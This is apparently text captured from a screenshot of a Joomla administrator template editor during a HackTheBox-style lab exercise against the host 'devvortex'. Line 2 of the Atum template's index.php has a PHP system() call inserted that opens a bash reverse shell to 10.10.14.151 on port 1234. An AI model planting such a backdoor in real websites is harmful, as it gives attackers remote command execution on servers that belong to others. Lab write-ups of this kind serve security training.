 Templates: Customise (Atu
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® </> Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.14.151/1234 0>&1"');
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.
dev.devvortex.htb